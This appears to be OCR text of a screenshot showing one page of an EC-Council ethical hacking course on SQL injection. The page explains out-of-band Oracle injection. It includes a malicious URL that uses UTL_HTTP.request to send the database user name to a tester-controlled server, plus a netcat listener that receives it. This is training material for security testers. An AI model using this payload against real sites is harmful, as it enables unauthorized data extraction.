 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
73 of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
The malicious request would be:
http://www.example.com/product.php?id=10||UTL_HTTP.request(‘testerserver.c
om:80’)||(SELECT user FROM DUAL)—
In the aforementioned example, the tester is concatenating the value 10 with the result of the
function UTL_HTTP.request
This Oracle function tries to connect to “testerserver” and make an HTTP GET request
containing the return from the query “SELECT user FROM DUAL”
The tester can set up a web server (e.g., Apache) or use the Netcat tool
/home/tester/nc –nLp 80
GET /SCOTT HTTP/1.1 Host: testerserver.com Connection: close
Module 15 Page 2069
Ethical Hacking and Countermeasures Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.
ENG
IN
7:14 PM
12/6/2021
2